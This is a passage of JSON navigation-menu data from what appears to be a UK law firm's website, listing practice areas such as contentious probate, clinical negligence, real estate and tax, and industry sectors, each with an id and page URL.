disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/estate-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a24f4de-3be6-4c37-b2f6-70c6cdb74ab1","intro":null,"target":null,"text":"Professional negligence claims relating to wills, trust and estate advice","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/professional-negligence-claims-relating-to-wills-trust-and-estate-advice/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8d64bb8f-9249-4192-b536-c4b71d99495f","intro":null,"target":null,"text":"Disputed lifetime transactions / misappropriation of funds","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/disputed-lifetime-transactions-misappropriation-of-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"29dd3059-e7c0-4fcf-a423-ac6f7e56f4e4","intro":null,"target":null,"text":"Co-ownership disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/co-ownership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98bec453-da87-4255-9312-183d134d76af","intro":null,"target":null,"text":"Independent Administrator","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/independent-administrator/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"f05bdaca-af63-4507-b690-c1c7361a5b9a","intro":null,"target":null,"text":"Estate Planning & Administration Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/estate-administration-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"88ceb434-907a-4047-b0bf-8ee72cb1b7dc","intro":null,"target":null,"text":"Personal Injury Trusts Settlement Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/personal-injury-trusts-settlement-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3c0eb829-8e96-4c91-a9e6-f96ca18a66e6","intro":null,"target":null,"text":"Probate Application Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/probate-application-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0f59ee97-0f77-4812-9bdc-0e93f86f17da","intro":null,"target":null,"text":"Resealing Foreign Grants of Probate","url":"/legal-services/private-client-family/wills-trusts-probate/resealing-foreign-grants-of-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aa60906e-db0c-4cd5-b0b3-abebc4c04d0e","intro":null,"target":null,"text":"Trusts Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/trusts-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"afac65b0-a556-4e26-a614-53cae448bbe3","intro":null,"target":null,"text":"Wills & Lasting Powers of Attorney","url":"/legal-services/private-client-family/wills-trusts-probate/wills-lasting-powers-of-attorney/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"518c8df6-d457-45ac-ae24-2cfd7243c50c","intro":null,"target":null,"text":"Independent Administrator & Trustees","url":"/legal-services/private-client-family/independent-administrator-trustees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"cb8805ef-7a29-4aea-a7f5-9f818e2c4b29","intro":null,"target":null,"text":"Family","url":"/legal-services/private-client-family/family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"35fe178f-200a-42df-97bc-64c0b2b178a2","intro":null,"target":null,"text":"Clinical Negligence","url":"/legal-services/clinical-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"640f109a-a69a-4f29-95da-d3a9247b336d","intro":null,"target":null,"text":"Accident & Emergency Claims","url":"/legal-services/clinical-negligence/accident-emergency-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fcb7aada-326d-41b8-8a8a-01bcc165b7c0","intro":null,"target":null,"text":"Acquired Brain Injury","url":"/legal-services/clinical-negligence/acquired-brain-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7003de3b-6bdb-4dc5-bb35-933c9ae71f09","intro":null,"target":null,"text":"Amputation Compensation Claims","url":"/legal-services/clinical-negligence/amputation-compensation-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3425e33a-9b4a-4dd7-ad8b-233aaadb7f54","intro":null,"target":null,"text":"Birth Injury Claims","url":"/legal-services/clinical-negligence/birth-injury-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82e41bb1-e9c4-4fae-b964-2c86090500ac","intro":null,"target":null,"text":"Cardiac Negligence","url":"/legal-services/clinical-negligence/cardiac-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7e0961b4-91c3-4f71-a444-489c3fc52ec4","intro":null,"target":null,"text":"Cauda Equina Syndrome","url":"/legal-services/clinical-negligence/cauda-equina-syndrome/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"67a4579e-57a3-496b-8dbc-5b88202aad0b","intro":null,"target":null,"text":"Cerebral Palsy Claims Solicitors","url":"/legal-services/clinical-negligence/cerebral-palsy-claims-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c39c8c8c-a1fe-4a24-9dce-e7efe98ad8a2","intro":null,"target":null,"text":"Claims Against Solicitors","url":"/legal-services/clinical-negligence/claims-against-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f64dc878-cb01-4a74-9323-c99d32829b43","intro":null,"target":null,"text":"Daniel Hay Gynaecologist Claims","url":"/legal-services/clinical-negligence/daniel-hay-derby-trust-gynaecologist-and-obstetrician-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2c7c4097-67e0-47ff-ab26-ef8d7c7784ee","intro":null,"target":null,"text":"Delay in Cancer Diagnosis Claims","url":"/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d632e5ca-183a-4cf3-b4ed-8995340c9b90","intro":null,"target":null,"text":"Diabetes Negligence","url":"/legal-services/clinical-negligence/diabetes-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a1ab8fc4-6c79-4079-b6de-2bb50238f1f1","intro":null,"target":null,"text":"Electroconvulsive Therapy (ECT)","url":"/legal-services/clinical-negligence/electroconvulsive-therapy-ect/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"544ace71-1eac-41ad-ad28-41ce13ae83fa","intro":null,"target":null,"text":"Erb's Palsy Claims","url":"/legal-services/clinical-negligence/erbs-palsy-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d2371764-a9ba-45e6-915e-b52c057c3078","intro":null,"target":null,"text":"Fatal Claims & Inquests","url":"/legal-services/clinical-negligence/fatal-claims-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11595005-7b75-4a43-a6ba-b4ef615c8980","intro":null,"target":null,"text":"General Surgery Claims","url":"/legal-services/clinical-negligence/general-surgery-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"151fecc8-c7e1-423e-9f51-4bcd0c060e48","intro":null,"target":null,"text":"GP Claims","url":"/legal-services/clinical-negligence/gp-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4b985e36-da5d-4471-9de0-56c167592231","intro":null,"target":null,"text":"HIE Lawyer: Hypoxic Ischaemic Encephalopathy","url":"/legal-services/clinical-negligence/hie-lawyer-hypoxic-ischaemic-encephalopathy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aca58859-388c-45a3-b3b2-077f44cff4ae","intro":null,"target":null,"text":"Inquest Representation","url":"/legal-services/clinical-negligence/inquest-representation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a07554d-f96b-4f1b-b8cd-3a8fac8ede2c","intro":null,"target":null,"text":"Maternity Negligence Claims","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f060ba66-4ed7-4047-a1a6-ba70d89f62d4","intro":null,"target":null,"text":"Basildon Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/basildon-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82192820-98af-4978-9844-8411ae34193a","intro":null,"target":null,"text":"Broomfield Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/broomfield-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8de003eb-87ef-49ab-8b31-641e1f8ab0d9","intro":null,"target":null,"text":"Derby and Burton Maternity Services Claims","url":"/legal-services/clinical-negligence/derby-and-burton-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48373d5e-93e4-4e78-a3f9-0e8f9c5c6c41","intro":null,"target":null,"text":"Maternal Death Lawyers","url":"/legal-services/clinical-negligence/maternal-death-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83fe21c7-228c-4e51-96ee-8c9540093b28","intro":null,"target":null,"text":"Maternity Negligence Lawyers","url":"/legal-services/clinical-negligence/maternity-negligence-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6e61917-921c-49df-92b3-950fb782d70a","intro":null,"target":null,"text":"Nottingham Maternity Negligence","url":"/legal-services/clinical-negligence/nottingham-maternity-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0694dc0b-035e-40f6-9b5e-e6c36f26cb9f","intro":null,"target":null,"text":"Oxford University Hospitals NHS Maternity Negligence Claims","url":"/legal-services/clinical-negligence/oxford-university-hospitals-nhs-maternity-negligence-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f2917648-9e5a-4dfd-b499-cdae86b0662c","intro":null,"target":null,"text":"Southend Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/southend-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bb33baf7-765c-41c0-963b-f8b0ad300559","intro":null,"target":null,"text":"Meningitis Negligence","url":"/legal-services/clinical-negligence/meningitis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a8b82a0-e749-4a7b-a6a4-f0f43ad3b1a5","intro":null,"target":null,"text":"Neonatal Death & Infant Mortality Claims","url":"/legal-services/clinical-negligence/neonatal-death-and-infant-mortality-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a52804a-302c-4d10-a396-2fef8e1998c1","intro":null,"target":null,"text":"Orthopaedic Claims","url":"/legal-services/clinical-negligence/orthopaedic-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f7aad5-9689-4e45-b281-356ed5e99e54","intro":null,"target":null,"text":"Sepsis Negligence","url":"/legal-services/clinical-negligence/sepsis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8ef0815d-63f2-4a9f-902b-71fa57b5cca8","intro":null,"target":null,"text":"Vaginal Tear During Birth","url":"/legal-services/clinical-negligence/vaginal-tear-during-birth/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a9cdce68-bfbe-47e2-a3ed-ca8ef8c7e772","intro":null,"target":null,"text":"Vaginal Mesh & TVT Claims","url":"/legal-services/clinical-negligence/vaginal-mesh-tvt-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ae62ea72-2cdb-494a-bd33-0a45ee21fcda","intro":null,"target":null,"text":"Personal Injury","url":"/legal-services/clinical-negligence/personal-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d8626e97-f456-47f0-86cf-a2a3cab5fd62","intro":null,"target":null,"text":"Compensation for Criminal Injuries","url":"/legal-services/clinical-negligence/personal-injury/compensation-for-criminal-injuries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1949c334-4531-4be8-a533-8d6527239fbd","intro":null,"target":null,"text":"Product Liability","url":"/legal-services/clinical-negligence/personal-injury/product-liability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83f193a5-1bfa-4b57-8697-43f456f282a4","intro":null,"target":null,"text":"Sport & Leisure Claims","url":"/legal-services/clinical-negligence/personal-injury/sport-leisure-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"42ece0c1-8f10-4b74-beb1-e4b21e591d9c","intro":null,"target":null,"text":"Real Estate","url":"/legal-services/real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9dc5e042-e043-4579-9ce7-cf0f65eca4fc","intro":null,"target":null,"text":"Asset Management & Investment","url":"/legal-services/real-estate/asset-management-investment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84348a73-ac0a-44ad-b7d4-e83e4f43e157","intro":null,"target":null,"text":"Commercial Development","url":"/legal-services/real-estate/commercial-development/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e98ef66d-e918-463e-a7b2-1cbc900a3f06","intro":null,"target":null,"text":"Commerical Occupiers","url":"/legal-services/real-estate/commercial-occupiers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f772fccc-4d36-4381-aa6d-f1bd91e33c23","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9deed7b3-098e-4e1d-bff3-1ae43b0c6527","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d92679ef-fc22-4821-b8d7-fff093264cd5","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4ce66911-c0ef-41bd-88ce-6b097e4cc081","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84177c26-7fd0-4b83-b454-bff7ad83d536","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bb5c2e2a-5bb5-4ccd-8c53-4a5345ae170b","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"5aeec54e-add9-465a-9be8-1ac44c8bc51e","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/real-estate/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e02160d-7fb0-4863-856d-b9fc8194f784","intro":null,"target":null,"text":"Public Sector Property","url":"/legal-services/real-estate/public-sector-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fe5d3003-a702-4722-888c-b844a8b425a8","intro":null,"target":null,"text":"Real Estate Finance","url":"/legal-services/real-estate/real-estate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"38718c08-6422-4c23-af9f-9a9a0ed7e223","intro":null,"target":null,"text":"Regeneration Projects","url":"/legal-services/real-estate/regeneration-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"af528b13-c51f-4f05-8777-4ae9ed7ef03e","intro":null,"target":null,"text":"Social Housing","url":"/legal-services/real-estate/social-housing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0a9b74f7-123f-4b62-94ab-a425ed97ae74","intro":null,"target":null,"text":"Restructuring & Insolvency","url":"/legal-services/restructuring-insolvency/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8fe8cc20-a2f8-4aac-85b1-14fa27406334","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"ea191a63-856d-47f3-ae54-6658722f35f1","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6cffad-d711-44d7-b521-1bd3e149841f","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9a7a88ff-c2c9-4bcc-8c5d-7a6e2988df9f","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"6de8aa46-7397-4440-adfc-5d19243c082f","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"e70d1e58-3f76-4c3a-8e7a-d7900e65fcb7","intro":null,"menuType":"adventure","sectionTitle":null,"sectionImage":null,"sectionSummary":null,"target":"_self","text":"Sectors","url":"/sectors/","children":[{"id":"1","intro":null,"target":"_self","text":"Sectors","url":null,"sectionImage":null,"sectionSummary":null,"theme":"mint","children":[{"id":"bf646cee-c86d-47a7-b136-d8dcf9b7b417","intro":null,"target":null,"text":"Clean Energy, Waste & Sustainability","url":"/sectors/clean-energy-waste-sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"92f89381-8619-4856-8ad5-45e45d8b25df","intro":null,"target":null,"text":"Clean Energy","url":"/sectors/clean-energy-waste-sustainability/clean-energy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6faf3e48-b419-474a-830c-08298324b539","intro":null,"target":null,"text":"Climate Change Litigation","url":"/sectors/clean-energy-waste-sustainability/climate-change-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fa39d94e-7ab1-437e-9cb4-5349886e7afa","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aac0fd67-dfa0-4a8b-b24c-4a9631dbe33d","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/sectors/clean-energy-waste-sustainability/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0ecbb007-9119-4d55-974c-a6491ecd1693","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8798f041-815d-46e6-8d08-d8f52ecec047","intro":null,"target":null,"text":"Hydrogen","url":"/sectors/clean-energy-waste-sustainability/hydrogen/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"52a6f1e8-f1ac-4cf9-aa43-6e2c64554cec","intro":null,"target":null,"text":"Sustainability","url":"/sectors/clean-energy-waste-sustainability/sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43e9bf51-d34c-48aa-b600-d422b331f6be","intro":null,"target":null,"text":"Waste","url":"/sectors/clean-energy-waste-sustainability/waste/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e00bffbc-2b0f-49e4-bf63-aafe90105406","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"57d5ce86-1a06-42fc-82d5-c031e202ab6a","intro":null,"target":null,"text":"Drinks, Hospitality & Leisure","url":"/sectors/drinks-hospitality-leisure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c2a5cdc2-f05d-4104-84f9-0e491f50d1c6","intro":null,"target":null,"text":"Assets of Community Value","url":"/sectors/drinks-hospitality-leisure/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"be0f6453-690f-4525-8025-8ffd4040a44d","intro":null,"target":null,"text":"Brewers","url":"/sectors/drinks-hospitality-leisure/brewers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc6f23f1-a58b-42f6-990f-bd13594b1948","intro":null,"target":null,"text":"Cafe & Bakery Operators","url":"/sectors/drinks-hospitality-leisure/cafe-bakery-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b2a052fd-1067-4b39-bb37-07f2105469be","intro":null,"target":null,"text":"Hotels","url":"/sectors/drinks-hospitality-leisure/hotels/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"14a98322-4263-45c4-8205-587e1fed096b","intro":null,"target":null,"text":"Late Night Operators","url":"/sectors/drinks-hospitality-leisure/late-night-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6e72c1-0415-4b65-a711-68ea43dc7057","intro":null,"target":null,"text":"Leisure Operators","url":"/sectors/drinks-hospitality-leisure/leisure-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e2f3c172-6c12-4aee-8294-75367979a268","intro":null,"target":null,"text":"Licensing","url":"/sectors/drinks-hospitality-leisure/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5f8b162f-fa9d-4bbf-bd1e-e12ccced390f","intro":null,"target":null,"text":"Pub Operators","url":"/sectors/drinks-hospitality-leisure/pub-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"31e8ae83-3b58-4bc2-8c65-929fee469fc4","intro":null,"target":null,"text":"Restaurants","url":"/sectors/drinks-hospitality-leisure/restaurants/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fc766c77-274e-487d-86d8-400737442227","intro":null,"target":null,"text":"Financial Services","url":"/sectors/financial-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c98579d7-7665-4b03-904a-a39362d3f00d","intro":null,"target":null,"text":"Consumer Finance","url":"/sectors/financial-services/consumer-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc25bdc5-29e6-462c-99e6-2323586a0359","intro":null,"target":null,"text":"Cryptocurrency & Digital Assets","url":"/sectors/financial-services/cryptocurrency-digital-assets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d89add25-9d78-4569-8638-1e5c4fc81888","intro":null,"target":null,"text":"Financial Services Disputes","url":"/sectors/financial-services/financial-services-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ca7b741e-efdc-47e3-b4e1-ed4ea817f306","intro":null,"target":null,"text":"Financial Services Regulation","url":"/sectors/financial-services/financial-services-regulation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7c73e507-fa1f-4d6f-a63b-e818326726e3","intro":null,"target":null,"text":"Fintech & Payment Services","url":"/sectors/financial-services/fintech-payment-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f39d57-37ca-4b27-9cb5-88b85b841c63","intro":null,"target":null,"text":"Insurance","url":"/sectors/financial-services/insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a3dbc87-ed4e-47d9-a051-03146d0a6bd6","intro":null,"target":null,"text":"Private Funds","url":"/sectors/financial-services/private-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ddddbac-9d50-4112-a6e1-159d09b28016","intro":null,"target":null,"text":"Food","url":"/sectors/food/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0cfbd51e-ffa7-4cf5-86b8-caba7544fac1","intro":null,"target":null,"text":"Health & Social Care","url":"/sectors/health-social-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"89941d4f-468a-4396-9cc1-5089ef91aa47","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b0efc773-e4d9-4a1e-ba79-33047d02a329","intro":null,"target":null,"text":"Logistics & Warehousing","url":"/sectors/logistics-warehousing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c42164dd-d30e-4b4f-9837-19f4a695b36c","intro":null,"target":null,"text":"Public Sector","url":"/sectors/public-sector/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9d76353c-eb81-44c7-bd21-13944304b1e7","intro":null,"target":null,"text":"Education","url":"/sectors/public-sector/education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"246e17f9-6035-42db-847d-626ffac5ee8c","intro":null,"target":null,"text":"Local Government","url":"/sectors/public-sector/local-government/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"524784a8-536f-4203-bb1e-a07cfc6c18f1","intro":null,"target":null,"text":"Public Sector Health & Care","url":"/sectors/public-sector/public-sector-health-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c254b733-78a0-4687-9e50-035253bb05cf","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c543d5dc-8f6c-4eef-be64-c8d829e08840","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f873c888-9e6e-4430-8416-a8404fc47ae1","intro":null,"target":null,"text":"Beauty & Personal Care","url":"/sectors/retail/beauty-and-personal-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8671b455-ee60-4aa2-a344-0175a850ce10","intro":null,"target":null,"text":"Transport","url":"/sectors/transport/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"2","intro":null,"target":"_self","text":"Specialisms","url":null,"sectionImage":null,"sectionSummary":null,"theme":"rose","children":[{"id":"ca97abdf-a999-4b61-a59d-ba20e03f1083","intro":null,"target":null,"text":"Automotive","url":"/sectors/automotive/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47d038fd-fed2-4d78-b148-3fa0180c0716","intro":null,"target":null,"text":"Education & Skills Businesses","url":"/sectors/commercial-education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f974002a-684a-4a72-8c58-581180db24ea","intro":null,"target":null,"text":"Commercial Contracts & EdTech","url":"/sectors/commercial-education/commercial-contracts-edtech/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fb969df1-be92-4294-8dc3-5c0b2a64687c","intro":null,"target":null,"text":"Corporate Finance","url":"/sectors/commercial-education/corporate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a3173e47-88c1-4fa3-983f-97ba47d9d83d","intro":null,"target":null,"text":"Data Privacy & Cyber Security","url":"/sectors/commercial-education/data-privacy-cyber-security/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09b59a31-5362-4f3f-8c35-6ca749875858","intro":null,"target":null,"text":"Employment, Pensions & Immigration","url":"/sectors/commercial-education/employment-pensions-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1297ff48-ae7c-48a5-99a1-4f5e7d3175d1","intro":null,"target":null,"text":"Intellectual Property","url":"/sectors/commercial-education/intellectual-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a69e5c72-c866-491d-bc49-e5b3d3dc6e85","intro":null,"target":null,"text":"International Trade","url":"/sectors/commercial-education/international-trade/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"df380ca9-5975-4970-b6f9-3d213c25d7f6","intro":null,"target":null,"text":"Farms & Estates","url":"/sectors/farms-estates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b032efb2-845d-4647-9f4e-49367c1d6991","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"55e97a5d-fd8a-49c9-a2b1-76aa5878bc0c","intro":null,"target":null,"text":"In-House Lawyers 2025 programme of events","url":"/sectors/in-house-lawyers/in-house-lawyers-2025-programme-of-events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"de168f28-151c-4a1c-a585-24ae0b458dcb","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"0c6d62d4-05f6-4797-a359-cc36449a29fe","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6b9ee56a-0308-4a2d-b62e-913f100e0680","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0e1793a3-d468-4ae8-9c25-44490147ead2","intro":null,"target":null,"text":"Life Sciences","url":"/sectors/life-sciences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e5a1182b-dbd6-4547-99ca-e5500702aca2","intro":null,"target":null,"text":"Virtual Legal Support for Businesses","url":"/sectors/virtual-legal-support-for-businesses/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"8f87f60b-1277-402c-8a15-e5556b4beca9","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased 